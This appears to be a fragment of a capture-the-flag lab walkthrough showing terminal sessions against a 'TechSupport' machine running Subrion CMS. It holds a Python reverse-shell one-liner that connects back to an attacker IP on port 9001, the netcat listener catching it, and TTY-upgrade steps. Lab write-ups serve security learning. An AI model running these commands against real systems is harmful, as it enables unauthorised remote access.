 $ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ whoami
www-data
$ pwd
/var/www/html/subrion/uploads
$ ls /home
scamsite
$ python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.11.31.131",9001));os.dup2(s.fileno(),0); os.dup2(
s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("sh")'
2
┌──(sirius㉿kali)-[~]
└─$ nc -lvnp 9001
1
Ncat: Version 7.92 ( h s://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.208.157.
Ncat: Connection from 10.10.208.157:55698.
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
3
python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@TechSupport:/var/www/html/subrion/uploads$ export TERM=xterm
export TERM=xterm
www-data@TechSupport:/var/www/html/subrion/uploads$ ^Z
zsh: suspended  nc -lvnp 9001
┌──(sirius㉿kali)-[~]
└─$ stty raw -echo; fg
148 ✗ 1 ⚙
[1]  + continued  nc -lvnp 9001
www-data@TechSupport:/var/www/html/subrion/uploads$